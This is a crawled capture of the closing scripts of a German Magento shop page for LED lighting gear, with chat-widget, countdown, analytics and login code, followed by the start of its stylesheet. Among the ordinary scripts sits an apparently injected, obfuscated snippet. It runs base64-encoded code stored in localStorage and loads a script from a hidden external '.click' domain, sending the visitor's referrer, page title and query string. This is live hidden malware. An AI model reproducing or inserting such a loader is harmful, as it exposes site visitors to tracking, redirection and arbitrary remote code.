                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768242657\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":{"51":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"36":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"37":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"38":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"39":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"40":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"41":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"42":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"43":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"44":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"45":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"46":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"47":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"48":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"49":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"50":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"35":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"52":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"53":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"54":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"55":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"56":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"57":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"58":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"59":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"60":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"61":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"62":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"63":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"64":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"65":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"66":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"18":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"2":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"3":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"4":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"5":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"6":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"7":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"8":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"9":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"10":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"12":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"13":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"14":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"15":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"16":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"17":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"1":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"19":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"20":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"21":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"23":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"24":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"25":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"26":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"27":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"28":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"29":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"31":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"32":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"33":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"34":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"30":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""}},"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="azhveThyNXBsbmhjaGZvc3h3bW1wYjZjZm5oY253MGQ=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"THELIGHT","item_list_id":"category_597","items":[{"item_name":"Thelight Doppel Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","item_id":"1201","price":179.4,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88521","item_list_name":"THELIGHT","item_list_id":"category_597","index":1},{"item_name":"Thelight Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","item_id":"1200","price":142,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88520","item_list_name":"THELIGHT","item_list_id":"category_597","index":2},{"item_name":"Thelight Velvet Mini 1 Netzteil","item_id":"1199","price":128,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88519","item_list_name":"THELIGHT","item_list_id":"category_597","index":3},{"item_name":"Thelight Velvet Mini 1 LED Lightpanel","item_id":"1196","price":653,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88518","item_list_name":"THELIGHT","item_list_id":"category_597","index":4},{"item_name":"Thelight Gold Mount Plate f\u00fcr Thelight Velvet1","item_id":"805","price":179,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4126","item_list_name":"THELIGHT","item_list_id":"category_597","index":5},{"item_name":"Thelight Fl\u00fcgeltore f\u00fcr Velvet1 LED-Panel","item_id":"804","price":199,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4125","item_list_name":"THELIGHT","item_list_id":"category_597","index":6},{"item_name":"Thelight Snapgrid f\u00fcr Velvet1 LED-Panel","item_id":"803","price":169,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4124","item_list_name":"THELIGHT","item_list_id":"category_597","index":7},{"item_name":"Thelight Transporttasche f\u00fcr Velvet 1 LED Panel","item_id":"801","price":157.25,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4122","item_list_name":"THELIGHT","item_list_id":"category_597","index":8},{"item_name":"THELIGHT VELVET POWER 1 - LED-Panel","item_id":"800","price":1471,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"89451","item_list_name":"THELIGHT","item_list_id":"category_597","index":9}],"customer_group":"NOT LOGGED IN"},"gtm_id":1768360151.0341};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"1201":{"item_name":"Thelight Doppel Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","item_id":"1201","price":179.4,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88521","product_id":"1201"},"1200":{"item_name":"Thelight Transporttasche f\u00fcr Velvet Mini 1 LED Lightpanel","item_id":"1200","price":142,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88520","product_id":"1200"},"1199":{"item_name":"Thelight Velvet Mini 1 Netzteil","item_id":"1199","price":128,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88519","product_id":"1199"},"1196":{"item_name":"Thelight Velvet Mini 1 LED Lightpanel","item_id":"1196","price":653,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"88518","product_id":"1196"},"805":{"item_name":"Thelight Gold Mount Plate f\u00fcr Thelight Velvet1","item_id":"805","price":179,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4126","product_id":"805"},"804":{"item_name":"Thelight Fl\u00fcgeltore f\u00fcr Velvet1 LED-Panel","item_id":"804","price":199,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4125","product_id":"804"},"803":{"item_name":"Thelight Snapgrid f\u00fcr Velvet1 LED-Panel","item_id":"803","price":169,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4124","product_id":"803"},"801":{"item_name":"Thelight Transporttasche f\u00fcr Velvet 1 LED Panel","item_id":"801","price":157.25,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"13-06-4122","product_id":"801"},"800":{"item_name":"THELIGHT VELVET POWER 1 - LED-Panel","item_id":"800","price":1471,"discount":0,"currency":"EUR","item_category":"THELIGHT","quantity":0,"item_brand":"","item_variant":"89451","product_id":"800"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="azhveThyNXBsbmhjaGZvc3h3bW1wYjZjZm5oY253MGQ=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 44556
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner .hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 